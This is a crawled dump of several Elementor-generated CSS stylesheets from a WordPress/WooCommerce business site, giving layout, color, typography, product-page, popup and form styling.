Sans-serif;font-size:14px;font-weight:500;}.elementor-40 .elementor-element.elementor-element-ff2f1db .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-40 .elementor-element.elementor-element-bee5157.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-40 .elementor-element.elementor-element-bee5157.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-40 .elementor-element.elementor-element-9f9c4c0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-40 .elementor-element.elementor-element-9f9c4c0 .elementor-icon-list-item > a{font-size:13px;}.elementor-40 .elementor-element.elementor-element-97a372f .elementor-widget-container{text-align:center;}.elementor-40 .elementor-element.elementor-element-27f12d9{--main-alignment:center;}.elementor-40 .elementor-element.elementor-element-dfb87d5{--nav-menu-icon-size:25px;}.elementor-40 .elementor-element.elementor-element-dfb87d5 .elementor-menu-toggle{border-width:1px;}.elementor-40 .elementor-element.elementor-element-3be97e9 img{width:60%;}.elementor-40 .elementor-element.elementor-element-73e6ce6 img{width:35%;}}@media(min-width:768px){.elementor-40 .elementor-element.elementor-element-fce01c9{width:73.07%;}.elementor-40 .elementor-element.elementor-element-0ae9c7f{width:17.544%;}.elementor-40 .elementor-element.elementor-element-9200c75{width:5.175%;}.elementor-40 .elementor-element.elementor-element-69ca9b3{width:4.189%;}.elementor-40 .elementor-element.elementor-element-78524bf{width:19.209%;}.elementor-40 .elementor-element.elementor-element-51fa614{width:66.948%;}.elementor-40 .elementor-element.elementor-element-bee5157{width:13.509%;}}

--- FILE ---
content_type: text/css
request_url: https://www.elcope.com.pe/wp-content/uploads/elementor/css/post-47.css?ver=1766443944
body_size: 967
content:
.elementor-47 .elementor-element.elementor-element-37b60c5:not(.elementor-motion-effects-element-type-background), .elementor-47 .elementor-element.elementor-element-37b60c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-47 .elementor-element.elementor-element-37b60c5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-47 .elementor-element.elementor-element-37b60c5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-47 .elementor-element.elementor-element-c2a1768.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-47 .elementor-element.elementor-element-c2a1768.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-47 .elementor-element.elementor-element-4a0fb2a{text-align:center;}.elementor-47 .elementor-element.elementor-element-4a0fb2a .elementor-heading-title{color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-47 .elementor-element.elementor-element-8795ceb .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-47 .elementor-element.elementor-element-8795ceb .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-47 .elementor-element.elementor-element-8795ceb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-47 .elementor-element.elementor-element-8795ceb .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-47 .elementor-element.elementor-element-e232756.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-47 .elementor-element.elementor-element-e232756.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-47 .elementor-element.elementor-element-09b9a5a{text-align:center;}.elementor-47 .elementor-element.elementor-element-09b9a5a .elementor-heading-title{color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-47 .elementor-element.elementor-element-4c11466{color:#FFFFFF;}.elementor-47 .elementor-element.elementor-element-83878e7 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-47 .elementor-element.elementor-element-83878e7 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-47 .elementor-element.elementor-element-83878e7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-47 .elementor-element.elementor-element-83878e7 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-47 .elementor-element.elementor-element-a4ed47c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-47 .elementor-element.elementor-element-a4ed47c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-47 .elementor-element.elementor-element-f1c76f7{text-align:center;}.elementor-47 .elementor-element.elementor-element-f1c76f7 .elementor-heading-title{color:#FFFFFF;}.elementor-47 .elementor-element.elementor-element-acd3cea{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-47 .elementor-element.elementor-element-acd3cea .elementor-widget-container{text-align:center;}.elementor-47 .elementor-element.elementor-element-acd3cea .elementor-social-icon{background-color:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-47 .elementor-element.elementor-element-c2a1768{width:24.999%;}.elementor-47 .elementor-element.elementor-element-e232756{width:53.614%;}.elementor-47 .elementor-element.elementor-element-a4ed47c{width:20.692%;}}

--- FILE ---
content_type: text/css
request_url: https://www.elcope.com.pe/wp-content/uploads/elementor/css/post-329.css?ver=1766443944
body_size: 1729
content:
.elementor-329 .elementor-element.elementor-element-b661146{margin-top:30px;margin-bottom:0px;}.elementor-329 .elementor-element.elementor-element-b14801f .woocommerce-breadcrumb > a{color:var( --e-global-color-accent );}.elementor-329 .elementor-element.elementor-element-b14801f .woocommerce-breadcrumb{font-size:12px;text-align:left;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-329 .elementor-element.elementor-element-9aca503 > .elementor-widget-container{background-color:var( --e-global-color-accent );padding:10px 10px 10px 10px;}.elementor-329 .elementor-element.elementor-element-9aca503{text-align:center;}.elementor-329 .elementor-element.elementor-element-9aca503 .elementor-heading-title{color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-329 .elementor-element.elementor-element-67ff45b{--divider-border-style:solid;--divider-color:var( --e-global-color-accent );--divider-border-width:1px;}.elementor-329 .elementor-element.elementor-element-67ff45b .elementor-divider-separator{width:100%;}.elementor-329 .elementor-element.elementor-element-67ff45b .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-329 .elementor-element.elementor-element-f430cf5{box-shadow:0px 0px 5px 0px rgba(0, 0, 0, 0.2);padding:10px 10px 10px 10px;}.elementor-329 .elementor-element.elementor-element-f430cf5:hover{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-bc-flex-widget .elementor-329 .elementor-element.elementor-element-8c2506b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-329 .elementor-element.elementor-element-8c2506b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-329 .elementor-element.elementor-element-5e89791 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-weight:600;color:var( --e-global-color-accent );}.elementor-329 .elementor-element.elementor-element-28ba70b{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-329 .elementor-element.elementor-element-28ba70b .elementor-divider-separator{width:100%;}.elementor-329 .elementor-element.elementor-element-28ba70b .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-329 .elementor-element.elementor-element-9805185{text-align:left;}.elementor-329 .elementor-element.elementor-element-9805185 .elementor-heading-title{color:var( --e-global-color-accent );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-329 .elementor-element.elementor-element-bd23791 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-329 .elementor-element.elementor-element-bd23791 .cart button, .elementor-329 .elementor-element.elementor-element-bd23791 .cart .button{background-color:var( --e-global-color-accent );transition:all 0.2s;}.elementor-329 .elementor-element.elementor-element-bd23791 .quantity .qty{transition:all 0.2s;}.elementor-329 .elementor-element.elementor-element-f56c5a6:not(.elementor-motion-effects-element-type-background), .elementor-329 .elementor-element.elementor-element-f56c5a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-329 .elementor-element.elementor-element-f56c5a6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:20px;margin-bottom:0px;padding:20px 0px 20px 0px;}.elementor-329 .elementor-element.elementor-element-f56c5a6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-329 .elementor-element.elementor-element-5ff6b6b .elementor-heading-title{color:var( --e-global-color-accent );}.elementor-widget-woocommerce-product-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-329 .elementor-element.elementor-element-f252f16{margin-top:20px;margin-bottom:20px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-329 .elementor-element.elementor-element-cba352b{color:var( --e-global-color-accent );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-329 .elementor-element.elementor-element-9375f98 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-329 .elementor-element.elementor-element-9375f98 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-329 .elementor-element.elementor-element-9375f98 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-329 .elementor-element.elementor-element-9375f98{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-329 .elementor-element.elementor-element-9375f98 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-329 .elementor-element.elementor-element-9375f98 .elementor-icon-list-item > a{font-family:"Red Hat Display", Sans-serif;font-size:15px;font-weight:400;}.elementor-329 .elementor-element.elementor-element-9375f98 .elementor-icon-list-text{transition:color 0.3s;}.elementor-329 .elementor-element.elementor-element-1367b0c:not(.elementor-motion-effects-element-type-background), .elementor-329 .elementor-element.elementor-element-1367b0c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-329 .elementor-element.elementor-element-1367b0c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-329 .elementor-element.elementor-element-1367b0c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-329 .elementor-element.elementor-element-76b7bb4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-329 .elementor-element.elementor-element-76b7bb4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-329 .elementor-element.elementor-element-19463f3{text-align:left;}.elementor-329 .elementor-element.elementor-element-19463f3 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-329 .elementor-element.elementor-element-4235457.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-329 .elementor-element.elementor-element-4235457.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-329 .elementor-element.elementor-element-9999030{--alignment:left;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-329 .elementor-element.elementor-element-9999030 .elementor-share-btn{font-size:calc(0.8px * 10);}.elementor-329 .elementor-element.elementor-element-1bcf288{margin-top:50px;margin-bottom:50px;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-329 .elementor-element.elementor-element-0338541.elementor-wc-products ul.products li.product{text-align:center;padding:10px 10px 10px 10px;box-shadow:0px 0px 5px 0px rgba(0, 0, 0, 0.2);}.elementor-329 .elementor-element.elementor-element-0338541.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-329 .elementor-element.elementor-element-0338541.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-accent );}.elementor-329 .elementor-element.elementor-element-0338541.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-accent );}.woocommerce .elementor-329 .elementor-element.elementor-element-0338541.elementor-wc-products .products > h2{color:var( --e-global-color-accent );font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:600;}.elementor-329 .elementor-element.elementor-element-0338541.elementor-wc-products ul.products li.product .button{color:#FFFFFF;background-color:var( --e-global-color-accent );}.elementor-329 .elementor-element.elementor-element-0338541.elementor-wc-products ul.products li.product:hover{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-329 .elementor-element.elementor-element-0338541.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(min-width:768px){.elementor-329 .elementor-element.elementor-element-76b7bb4{width:11.754%;}.elementor-329 .elementor-element.elementor-element-4235457{width:88.246%;}}@media(max-width:1024px){ .elementor-329 .elementor-element.elementor-element-9999030{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-329 .elementor-element.elementor-element-0338541.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){ .elementor-329 .elementor-element.elementor-element-9999030{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-329 .elementor-element.elementor-element-0338541.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}

--- FILE ---
content_type: text/css
request_url: https://www.elcope.com.pe/wp-content/uploads/elementor/css/post-125.css?ver=1766443945
body_size: 345
content:
.elementor-125 .elementor-element.elementor-element-0de1203 .elementor-repeater-item-7c23b4f.elementor-social-icon{background-color:#262DB4;}.elementor-125 .elementor-element.elementor-element-0de1203{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-row-gap:5px;}.elementor-125 .elementor-element.elementor-element-0de1203 .elementor-widget-container{text-align:center;}#elementor-popup-modal-125 .dialog-widget-content{animation-duration:1.2s;border-radius:30px 0px 0px 30px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-125 .dialog-message{width:80px;height:auto;}#elementor-popup-modal-125{justify-content:flex-end;align-items:center;}@media(max-width:767px){#elementor-popup-modal-125{align-items:flex-end;}}

--- FILE ---
content_type: text/css
request_url: https://www.elcope.com.pe/wp-content/uploads/elementor/css/post-3224.css?ver=1766443948
body_size: 1251
content:
.elementor-3224 .elementor-element.elementor-element-1617ccc{margin-top:0px;margin-bottom:0px;}.elementor-3224 .elementor-element.elementor-element-5bfc7d0 > .elementor-element-populated, .elementor-3224 .elementor-element.elementor-element-5bfc7d0 > .elementor-element-populated > .elementor-background-overlay, .elementor-3224 .elementor-element.elementor-element-5bfc7d0 > .elementor-background-slideshow{border-radius:30px 30px 30px 30px;}.elementor-3224 .elementor-element.elementor-element-5bfc7d0 > .elementor-element-populated{box-shadow:7px 7px 30px -16px rgba(0,0,0,0.5);margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;padding:30px 30px 30px 30px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3224 .elementor-element.elementor-element-aa9f0fc{text-align:center;}.elementor-3224 .elementor-element.elementor-element-aa9f0fc .elementor-heading-title{font-family:"Manrope", Sans-serif;font-size:20px;font-weight:600;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3224 .elementor-element.elementor-element-bdb3034 .elementor-field-group{padding-right:calc( 20px/2 );padding-left:calc( 20px/2 );margin-bottom:20px;}.elementor-3224 .elementor-element.elementor-element-bdb3034 .elementor-form-fields-wrapper{margin-left:calc( -20px/2 );margin-right:calc( -20px/2 );margin-bottom:-20px;}.elementor-3224 .elementor-element.elementor-element-bdb3034 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-3224 .elementor-element.elementor-element-bdb3034 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-3224 .elementor-element.elementor-element-bdb3034 .elementor-labels-inline .elementor-field-group > label{padding-left:12px;}body:not(.rtl) .elementor-3224 .elementor-element.elementor-element-bdb3034 .elementor-labels-inline .elementor-field-group > label{padding-right:12px;}body .elementor-3224 .elementor-element.elementor-element-bdb3034 .elementor-labels-above .elementor-field-group > label{padding-bottom:12px;}.elementor-3224 .elementor-element.elementor-element-bdb3034 .elementor-field-group > label, .elementor-3224 .elementor-element.elementor-element-bdb3034 .elementor-field-subgroup label{color:var( --e-global-color-secondary );}.elementor-3224 .elementor-element.elementor-element-bdb3034 .elementor-field-group > label{font-family:"Manrope", Sans-serif;font-weight:700;}.elementor-3224 .elementor-element.elementor-element-bdb3034 .elementor-field-type-html{padding-bottom:0px;}.elementor-3224 .elementor-element.elementor-element-bdb3034 .elementor-field-group .elementor-field{color:var( --e-global-color-secondary );}.elementor-3224 .elementor-element.elementor-element-bdb3034 .elementor-field-group .elementor-field, .elementor-3224 .elementor-element.elementor-element-bdb3034 .elementor-field-subgroup label{font-family:"Manrope", Sans-serif;font-size:13px;font-weight:400;}.elementor-3224 .elementor-element.elementor-element-bdb3034 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#F1F8FF;border-width:0px 0px 0px 0px;border-radius:15px 15px 15px 15px;}.elementor-3224 .elementor-element.elementor-element-bdb3034 .elementor-field-group .elementor-select-wrapper select{background-color:#F1F8FF;border-width:0px 0px 0px 0px;border-radius:15px 15px 15px 15px;}.elementor-3224 .elementor-element.elementor-element-bdb3034 .elementor-button{font-family:"Manrope", Sans-serif;font-size:15px;font-weight:700;border-radius:10px 10px 10px 10px;}.elementor-3224 .elementor-element.elementor-element-bdb3034 .e-form__buttons__wrapper__button-next{background-color:#ED2F2F;color:#ffffff;}.elementor-3224 .elementor-element.elementor-element-bdb3034 .elementor-button[type="submit"]{background-color:#ED2F2F;color:#ffffff;}.elementor-3224 .elementor-element.elementor-element-bdb3034 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-3224 .elementor-element.elementor-element-bdb3034 .e-form__buttons__wrapper__button-previous{background-color:#ED2F2F;color:#ffffff;}.elementor-3224 .elementor-element.elementor-element-bdb3034 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-3224 .elementor-element.elementor-element-bdb3034 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-3224 .elementor-element.elementor-element-bdb3034 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-3224 .elementor-element.elementor-element-bdb3034 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-3224 .elementor-element.elementor-element-bdb3034{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-3224{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-3224 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-3224 .dialog-close-button{display:flex;}#elementor-popup-modal-3224 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-3224 .elementor-element.elementor-element-5bfc7d0 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}}

--- FILE ---
content_type: text/css
request_url: https://www.elcope.com.pe/wp-content/uploads/elementor/css/post-1097.css?ver=1766443950
body_size: 559
content:
.elementor-1097 .elementor-element.elementor-element-9a67f22:not(.elementor-motion-effects-element-type-background), .elementor-1097 .elementor-element.elementor-element-9a67f22 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.elcope.com.pe/wp-content/uploads/2023/03/G4.jpg");background-position:center center;background-size:cover;}.elementor-1097 .elementor-element.elementor-element-9a67f22 > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.7;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1097 .elementor-element.elementor-element-9a67f22 > .elementor-container{min-height:261px;}.elementor-1097 .elementor-element.elementor-element-9a67f22{border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1097 .elementor-element.elementor-element-97493e7 .elementor-button-content-wrapper{flex-direction:row;}.elementor-1097 .elementor-element.elementor-element-e2a3759 .elementor-button-content-wrapper{flex-direction:row;}#elementor-popup-modal-1097 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1097{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-1097 .dialog-message{width:375px;height:auto;}

--- FILE ---
content_type: text/css
request_url: https://www.elcope.com.pe/wp-content/uploads/elementor/css/post-1103.css?ver=1766443953
body_size: 925
content:
